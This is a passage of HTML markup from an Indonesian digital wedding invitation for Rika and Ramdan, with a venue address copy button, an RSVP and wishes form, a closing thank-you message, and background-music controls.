																							class="elementor-element elementor-element-c690e5b elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																							data-id="c690e5b"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;dce_clipboard_type&quot;:&quot;textarea&quot;,&quot;animation_on_copy&quot;:&quot;shake-animation&quot;}"
																							data-widget_type="dce-copy-to-clipboard.default">
																							<div
																								class="elementor-widget-container">

																								<div
																									class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
																									<button
																										class="elementor-button elementor-size-sm elementor-animation-shrink"
																										type="button"
																										id="dce-clipboard-btn-4"
																										data-clipboard-text="Kp. Tegal Racak, RT/RW 18/007, Ds. Cariu, Kec. Cariu, Kab. Bogor, Jawa Barat 16840 (Rumah belakang sekolah MI)">
																										<span
																											class="elementor-button-content-wrapper dce-flexbox">
																											<span
																												class="elementor-button-icon elementor-align-icon-left">
																												<i aria-hidden="true"
																													class="far fa-copy"></i>
																											</span>
																											<span
																												class="elementor-button-text">Salin</span>
																										</span>
																									</button>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
										<div class="elementor-element elementor-element-4d69cc0 elementor-widget elementor-widget-html"
											data-id="4d69cc0" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<script>
													var btn_gift = document.getElementById('btn_gift');
													var sec_gift = document.getElementById("sec_gift");

													btn_gift.onclick = function () {
														if (sec_gift.style.display === "block") {
															$("#sec_gift").slideUp(1500, 'easeInOutCubic');
														}
														else {
															$("#sec_gift").slideDown(1500, 'easeInOutCubic');
															$("#btn_gift").animate({ opacity: 0 }, 1000, 'easeInOutCirc');
															window.setTimeout(function () {
																btn_gift.style.display = 'none';
															}, 2000);
														}
													};
												</script>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#FAF8F8"
							class="elementor-section elementor-inner-section elementor-element elementor-element-731caf7 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="731caf7" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae2dba2"
									data-id="ae2dba2" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-5963b2e inv-atas elementor-widget elementor-widget-heading"
											data-id="5963b2e" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Wishes</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-317081d inv-atas elementor-widget elementor-widget-heading"
											data-id="317081d" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Berikan doa
													dan ucapan terbaik untuk kami.</p>
											</div>
										</div>
										<div class="elementor-element elementor-element-9a74557 inv-zoom-out elementor-invisible elementor-widget elementor-widget-wds_rsvp"
											data-id="9a74557" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;show_avatar&quot;:&quot;yes&quot;}"
											data-widget_type="wds_rsvp.default">
											<div class="elementor-widget-container">
												<style>
													.saic-comment-content {
														margin-left: 0 !important;
													}

													.saic-comment-avatar {
														display: none !important;
													}
												</style>
												<div class="saic-wrapper">
													<div class="saic-wrapper saic-default saic-border saic-full "
														style="overflow: hidden;">

														<div class="saic-wrap-link" style="display: none;">

															<a href="index-1.htm?post_id=6854&#038;comments=32&#038;get=500&#038;order=DESC"
																id="saic-link-6854"
																class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
																<i class="saico-comment"></i>
																<span>32</span>
																Ucapan </a>

														</div>

														<div id="saic-wrap-comment-6854" class="saic-wrap-comments"
															style="display: none;" data-id="6854">

															<div id="saic-wrap-form-6854"
																class="saic-wrap-form saic-clearfix">

																<div id="saic-container-form-6854"
																	class="saic-container-form">

																	<div id="respond-6854"
																		class="respond saic-clearfix">

																		<form action="" method="POST"
																			id="commentform-6854">


																			<p class="comment-form-author saic-field-1">
																				<input type="text" name="author"
																					id="author" class="saic-input"
																					aria-required="true"
																					placeholder="Nama" value="">
																				<span class="saic-required">*</span>
																				<span
																					class="saic-error-info saic-error-info-name">Enter
																					your name</span>
																			</p>


																			<div class="saic-wrap-textarea">
																				<textarea name="comment"
																					id="saic-textarea-6854"
																					class="waci_comment saic-textarea autosize-textarea"
																					aria-required="true"
																					placeholder="Ucapan"
																					rows="1"></textarea>
																				<span class="saic-required">*</span>
																				<span
																					class="saic-error-info saic-error-info-text">minimal
																					2 karakter</span>
																			</div>


																			<div class="saic-wrap-container-attendance">
																				<div class="saic-attendance">
																					<hr class="saic-line-attendance">
																					<p class="saic-text-attendance">
																						Konfirmasi Kehadiran</p>
																					<hr class="saic-line-attendance">
																				</div>
																				<div class="saic-wrap-attendance">
																					<div class="saic-buttons">
																						<button type="button"
																							id="optChoose"
																							value="notsure"
																							class="saic-button"
																							style="display: none"
																							disabled>Tidak
																							Konfirmasi</button>
																						<button type="button"
																							id="optPresent"
																							value="present"
																							class="saic-button"><i
																								aria-hidden="true"
																								class="fas fa-check-circle"></i>
																							<span
																								id="optPresentText">Hadir</span></button>
																						<button type="button"
																							id="optNotpresent"
																							value="notpresent"
																							class="saic-button"><i
																								aria-hidden="true"
																								class="fas fa-times-circle"></i>
																							<span
																								id="optNotpresentText">Tidak
																								Hadir</span></button>
																					</div>
																					<input type="hidden"
																						name="attendance"
																						id="attendance" value="notsure">
																					<span class="saic-required">*</span>
																					<span
																						class="saic-error-info saic-error-info-attendance">Pilih
																						konfirmasi kehadiran</span>
																				</div>
																			</div>


																			<div class="saic-wrap-guest"
																				style="display: none;">
																				<div class="guest-count"><i
																						class="fas fa-user"></i>
																					<p class="text-guest-count">Jumlah
																						Tamu</p>
																				</div>

																				<select name="guest" id="guest"
																					class="saic-select">
																					<option value='1' selected>1 Orang
																					</option>
																					<option value='2'>2 Orang</option>
																				</select>

																				<span class="saic-required">*</span>
																				<span
																					class="saic-error-info saic-error-info-guest">Pilih
																					jumlah tamu</span>
																			</div>

																			<div class="saic-wrap-submit saic-clearfix">
																				<p class="form-submit">
																					<input type='hidden'
																						name='comment_post_ID'
																						value='6854'
																						id='comment_post_ID'>
																					<input type='hidden'
																						name='comment_parent'
																						id='comment_parent' value='0'>
																					<input type="hidden"
																						name="commentpress"
																						value="true">
																					<input type="submit"
																						id="submit-6854" value="Kirim">
																				</p>
																			</div>

																		</form>
																		<button type="button" id="ucapan-toggle"
																			style="display:block;margin:18px auto 0;padding:10px 26px;border:1px solid #844E49;border-radius:30px;background:#fff;color:#844E49;font-weight:700;font-size:14px;cursor:pointer;font-family:inherit;">
																			Tampilkan Ucapan</button>
																		<div id="ucapan-list-wrap"
																			style="display:none;margin-top:20px;">
																			<div id="ucapan-list"></div>
																			<div id="ucapan-pagination"
																				style="text-align:center;margin:12px 0;">
																			</div>
																			<div id="ucapan-status"
																				style="text-align:center;color:#844E49;font-weight:700;margin-top:6px;">
																			</div>
																		</div>

																	</div>

																</div>

															</div>

															<div id="saic-comment-status-6854"
																class="saic-comment-status"></div>

															<ul id="saic-container-comment-6854"
																class="saic-container-comments saic-order-DESC saic-has-32-comments saic-multiple-comments"
																data-order="DESC"></ul>

															<div class="saic-holder-6854 saic-holder"></div>

														</div>

													</div>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-07e7b4e elementor-widget__width-auto elementor-absolute animated-slow inv-kiri e-transform elementor-invisible elementor-widget elementor-widget-image"
											data-id="07e7b4e" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:500,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="600"
													src="./wp-content/uploads/2024/10/asset-motion-06.png"
													class="attachment-full size-full wp-image-8522" alt="">
											</div>
										</div>
										<div class="elementor-element elementor-element-e09dba3 elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image"
											data-id="e09dba3" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="600"
													src="./wp-content/uploads/2024/10/asset-motion-06.png"
													class="attachment-full size-full wp-image-8522" alt="">
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#FAF8F8"
							class="elementor-section elementor-inner-section elementor-element elementor-element-0445f91 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="0445f91" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-86f959e"
									data-id="86f959e" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-9cc1bdb elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
											data-id="9cc1bdb" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-906fcf5"
													data-id="906fcf5" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-10227c0 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
															data-id="10227c0" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3acc1a9"
																	data-id="3acc1a9" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-element elementor-element-ff63a9d elementor-widget__width-auto elementor-absolute animated-slow inv-atas elementor-invisible elementor-widget elementor-widget-image"
																			data-id="ff63a9d" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}"
																			data-widget_type="image.default">
																			<div class="elementor-widget-container">
																				<img width="500" height="600"
																					src="./wp-content/uploads/2024/10/asset-motion-06.png"
																					class="attachment-full size-full wp-image-8522"
																					alt="">
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-184a798 elementor-widget__width-auto elementor-absolute animated-slow inv-atas e-transform elementor-invisible elementor-widget elementor-widget-image"
																			data-id="184a798" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
																			data-widget_type="image.default">
																			<div class="elementor-widget-container">
																				<img width="500" height="600"
																					src="./wp-content/uploads/2024/10/asset-motion-06.png"
																					class="attachment-full size-full wp-image-8522"
																					alt="">
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-33f718e elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
															data-id="33f718e" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8734b90 inv-zoom-out"
																	data-id="8734b90" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7671,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/10.jpeg&quot;},{&quot;id&quot;:7672,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/11.jpeg&quot;},{&quot;id&quot;:7673,&quot;url&quot;:&quot;.\/wp-content\/uploads\/2024\/10\/12.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-element elementor-element-a1483fb elementor-widget elementor-widget-spacer"
																			data-id="a1483fb" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="spacer.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-spacer">
																					<div class="elementor-spacer-inner">
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-b214edc inv-atas elementor-widget elementor-widget-heading"
											data-id="b214edc" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Terima Kasih
												</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-07f424c inv-atas elementor-widget elementor-widget-heading"
											data-id="07f424c" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Merupakan
													suatu kebahagiaan dan kehormatan bagi kami, apabila
													Bapak/Ibu/Saudara/i, berkenan hadir dan memberikan do’a restu kepada
													kami.<br>
													<br>Kita bergerak dan bersuara, berjalan jauh tumbuh bersama,
													sempatkan pulang ke beranda, tuk mencatat hidup dan maknanya
													<br>-Baskara-<br><br>
													<b>Wassalamu’alaikum warahmatullahi wabarakatuh</b>
												</p>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-c9ba8fb inv-atas elementor-widget elementor-widget-heading"
											data-id="c9ba8fb" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Kami Yang
													Berbahagia</p>
											</div>
										</div>
										<div data-dce-title-color="#844E49"
											class="elementor-element elementor-element-4ca0f89 wdsdv-enabled--yes inv-atas elementor-widget elementor-widget-heading"
											data-id="4ca0f89" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Rika &amp;
													Ramdan</h2>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#844E49"
							class="elementor-section elementor-inner-section elementor-element elementor-element-cc953ce elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="cc953ce" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47afc9e"
									data-id="47afc9e" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-d991e4f elementor-widget elementor-widget-shortcode"
											data-id="d991e4f" data-element_type="widget" data-e-type="widget"
											data-widget_type="shortcode.default">
											<div class="elementor-widget-container">
												<div class="elementor-shortcode">
													<footer data-elementor-type="footer" data-elementor-id="370686"
														class="elementor elementor-370686 elementor-location-single"
														data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
														data-elementor-post-type="elementor_library">
														<section
															class="elementor-section elementor-top-section elementor-element elementor-element-aa6fb47 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="aa6fb47" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2bd4c8"
																	data-id="d2bd4c8" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-2ce6c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																			data-id="2ce6c4c"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-07d627f"
																					data-id="07d627f"
																					data-element_type="column"
																					data-e-type="column">
																					<div class="elementor-widget-wrap elementor-element-populated"
																						style="display: flex; flex-direction: column; align-items: center; text-align: center;">
																						<div class="elementor-element elementor-element-0f864e4 elementor-widget elementor-widget-image"
																							data-id="0f864e4"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="image.default"
																							style="margin-bottom: 15px;">
																							<div
																								class="elementor-widget-container">
																								<img loading="lazy"
																									width="90"
																									height="90"
																									src="./KirimDigi.ico"
																									class="attachment-full size-full"
																									alt="KirimDigi Logo"
																									style="border-radius: 50%; border: 3px solid #ffffff; box-shadow: 0px 4px 8px rgba(0,0,0,0.15); background-color: #ffffff; display: block; object-fit: cover;">
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-2bb9a84 elementor-widget elementor-widget-heading"
																							data-id="2bb9a84"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default"
																							style="margin-bottom: 8px;">
																							<div
																								class="elementor-widget-container">
																								<h2 class="elementor-heading-title elementor-size-default"
																									style="color: #ffffff; font-family: sans-serif; font-size: 22px; font-weight: bold; margin: 0; letter-spacing: 0.5px;">
																									Hubungi Kami Untuk :
																								</h2>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-widget elementor-widget-heading"
																							style="margin-bottom: 15px;">
																							<div
																								class="elementor-widget-container">
																								<p class="elementor-heading-title elementor-size-default"
																									style="color: #ffffff; font-family: sans-serif; font-size: 14px; font-weight: normal; margin: 0; opacity: 0.9; line-height: 1.4;">
																									Aplikasi, CS AI/Chat
																									Bot, Undangan
																									Digital dan Website
																								</p>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<div data-dce-text-color="#FFFFFF"
																			class="elementor-element elementor-element-41defac elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="41defac" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul
																					class="elementor-icon-list-items elementor-inline-items">
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<a href="https://www.instagram.com/kirimdigi"
																							target="_blank"
																							rel="nofollow">

																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-instagram"></i>
																							</span>
																							<span
																								class="elementor-icon-list-text"></span>
																						</a>
																					</li>
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<a href="https://www.tiktok.com/@kirimdigi"
																							target="_blank"
																							rel="nofollow">

																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-tiktok"></i>
																							</span>
																							<span
																								class="elementor-icon-list-text"></span>
																						</a>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-360632b elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-circle elementor-widget elementor-widget-icon"
																			data-id="360632b" data-element_type="widget"
																			data-e-type="widget" id="999"
																			data-settings="{&quot;_position&quot;:&quot;fixed&quot;}"
																			data-widget_type="icon.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-icon-wrapper">
																					<a class="elementor-icon elementor-animation-shrink"
																						href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkxMzgxNyIsInRvZ2dsZSI6ZmFsc2V9">
																						<i aria-hidden="true"
																							class="fas fa-qrcode"></i>
																					</a>
																				</div>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-73703ab elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio"
																			data-id="73703ab" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;audio_loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
																			data-widget_type="ams-audio.default">
																			<div class="elementor-widget-container">

																				<style>
																					#wds-audio-container {
																						transition: transform .75s ease-in-out;
																					}

																					#mute-sound {
																						-webkit-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-moz-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-ms-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-o-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						animation: rotating 8s linear infinite;
																					}

																					@keyframes rotating {
																						from {
																							-ms-transform: rotate(0deg);
																							-moz-transform: rotate(0deg);
																							-webkit-transform: rotate(0deg);
																							-o-transform: rotate(0deg);
																							transform: rotate(0deg);
																						}

																						to {
																							-ms-transform: rotate(360deg);
																							-moz-transform: rotate(360deg);
																							-webkit-transform: rotate(360deg);
																							-o-transform: rotate(360deg);
																							transform: rotate(360deg);
																						}
																					}

																					[class~=slide-right] {
																						transform: translateX(150%);
																					}

																					[class~=slide-left] {
																						transform: translateX(0);
																					}
																				</style>


																				<div id="wds-audio-container"
																					class="wds-audio-box"
																					style="position:fixed;z-index:50;bottom:0;right:0;">



																					<audio id="song" loop>
																						<source
																							src="./masa-ini-nanti-dan-masa-indah-lainnnya_R9dhJeML.mp3"
																							type="audio/mp3">
																					</audio>


																					<div class="elementor-icon-wrapper"
																						id="unmute-sound"
																						style="display: block; line-height: 0;">
																						<div class="elementor-icon"
																							style="cursor: pointer;">
																							<svg xmlns="http://www.w3.org/2000/svg"
																								xmlns:xlink="http://www.w3.org/1999/xlink"
																								viewbox="0 0 45.75 45.75">
																								<defs>
																									<style>
																										.b088c895-30ef-4b38-8bef-465c79cceef2 {
																											stroke: #000;
																											stroke-miterlimit: 10;
																											stroke-width: 0.25px;
																											fill: url(#add51f77-6c43-4e92-98c1-48c56afe77db);
																										}

																										.a95d47f6-75cd-4161-8b64-9641bbc2a22b {
																											fill: url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);
																										}

																										.ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35 {
																											fill: #fff;
																											fill-rule: evenodd;
																										}
																									</style>
																									<lineargradient
																										id="add51f77-6c43-4e92-98c1-48c56afe77db"
																										x1="0.13"
																										y1="22.87"
																										x2="50.96"
																										y2="22.87"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.09"
																											stop-color="#0c0c0c">
																										</stop>
																										<stop
																											offset="0.17"
																											stop-color="#101010">
																										</stop>
																										<stop
																											offset="0.26"
																											stop-color="#1d1e1e">
																										</stop>
																										<stop
																											offset="0.35"
																											stop-color="#313434">
																										</stop>
																										<stop
																											offset="0.44"
																											stop-color="#4b4f4f">
																										</stop>
																										<stop
																											offset="0.54"
																											stop-color="#333636">
																										</stop>
																										<stop
																											offset="0.68"
																											stop-color="#151616">
																										</stop>
																										<stop
																											offset="0.76"
																											stop-color="#0a0a0a">
																										</stop>
																									</lineargradient>
																									<lineargradient
																										id="fe3aecdf-9a06-4e57-bc62-aff2babc5340"
																										x1="12.8"
																										y1="27.1"
																										x2="33.91"
																										y2="18.24"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.46"
																											stop-color="#00928b">
																										</stop>
																										<stop
																											offset="0.77"
																											stop-color="#00736d">
																										</stop>
																										<stop offset="1"
																											stop-color="#00625d">
																										</stop>
																									</lineargradient>
																								</defs>
																								<title>Asset 2</title>
																								<g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9"
																									data-name="Layer 2">
																									<g id="ae69d7be-e777-4282-9194-3cadb6813425"
																										data-name="Layer 1">
																										<circle
																											class="b088c895-30ef-4b38-8bef-465c79cceef2"
																											cx="22.87"
																											cy="22.87"
																											r="22.75">
																										</circle>
																										<circle
																											class="a95d47f6-75cd-4161-8b64-9641bbc2a22b"
																											cx="22.87"
																											cy="22.87"
																											r="11.21">
																										</circle>
																										<path
																											class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
																											d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z">
																										</path>
																										<path
																											class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
																											d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z">
																										</path>
																									</g>
																								</g>
																							</svg>
																						</div>
																					</div>

																					<div class="elementor-icon-wrapper"
																						id="mute-sound"
																						style="display: none; line-height: 0;">
																						<div class="elementor-icon"
																							style="cursor: pointer;">
																							<svg xmlns="http://www.w3.org/2000/svg"
																								xmlns:xlink="http://www.w3.org/1999/xlink"
																								id="a23e99a7-4f9a-4212-82bf-846542e15be3"
																								data-name="Layer 1"
																								viewbox="0 0 45.74686 45.74686">
																								<defs>
																									<style>
																										.e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {
																											stroke: #000;
																											stroke-miterlimit: 10;
																											stroke-width: 0.25px;
																											fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);
																										}

																										.a9172555-7ee9-4b9b-b7d7-58b349085bf6 {
																											fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);
																										}

																										.ec20c653-b043-416a-a11f-32db94110313 {
																											fill: #fff;
																										}
																									</style>
																									<lineargradient
																										id="eb30a15e-de7f-402d-8331-fcf7dede9ed7"
																										x1="0.125"
																										y1="25.12657"
																										x2="50.95953"
																										y2="25.12657"
																										gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.09096"
																											stop-color="#0c0c0c">
																										</stop>
																										<stop
																											offset="0.17232"
																											stop-color="#101010">
																										</stop>
																										<stop
																											offset="0.26163"
																											stop-color="#1d1e1e">
																										</stop>
																										<stop
																											offset="0.35434"
																											stop-color="#313434">
																										</stop>
																										<stop
																											offset="0.44121"
																											stop-color="#4b4f4f">
																										</stop>
																										<stop
																											offset="0.53874"
																											stop-color="#333636">
																										</stop>
																										<stop
																											offset="0.68102"
																											stop-color="#151616">
																										</stop>
																										<stop
																											offset="0.76007"
																											stop-color="#0a0a0a">
																										</stop>
																									</lineargradient>
																									<lineargradient
																										id="f86929c6-8c25-4754-a222-5e6d3ff0148a"
																										x1="12.8031"
																										y1="20.89854"
																										x2="33.90705"
																										y2="29.75903"
																										gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.45725"
																											stop-color="#00928b">
																										</stop>
																										<stop
																											offset="0.77455"
																											stop-color="#00736d">
																										</stop>
																										<stop offset="1"
																											stop-color="#00625d">
																										</stop>
																									</lineargradient>
																								</defs>
																								<title>
																									icon-audio-invisimple
																								</title>
																								<g id="b4e59988-9b80-4119-9938-2513d707876a"
																									data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9">
																									<g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551"
																										data-name="ea460610-dc09-4185-bce2-3dccd975cfed">
																										<circle
																											class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9"
																											cx="22.87343"
																											cy="22.87343"
																											r="22.74843">
																										</circle>
																										<circle
																											class="a9172555-7ee9-4b9b-b7d7-58b349085bf6"
																											cx="22.87343"
																											cy="22.87343"
																											r="11.21049">
																										</circle>
																										<path
																											class="ec20c653-b043-416a-a11f-32db94110313"
																											d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z">
																										</path>
																									</g>
																								</g>
																							</svg>
																						</div>
																					</div>

																				</div>



																				<script type="text/javascript">
																					const song = document.getElementById('song');
